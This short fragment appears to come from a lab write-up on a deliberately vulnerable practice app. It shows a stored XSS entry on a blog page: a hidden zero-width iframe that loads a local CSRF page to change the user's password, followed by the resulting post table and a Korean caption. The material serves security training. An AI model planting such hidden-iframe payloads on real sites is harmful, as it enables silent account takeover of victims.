 / XSS - Stored (Blog) /
<iframe src="http://localhost:82/csrf_1.php?password_new=eqst&password_conf=eqst&
action=change" width=0></iframe>
Submit Add: Show all: Delete:
# Owner Date Entry
게시글 작성 결과
1 bee 2022-11-09
02:21:15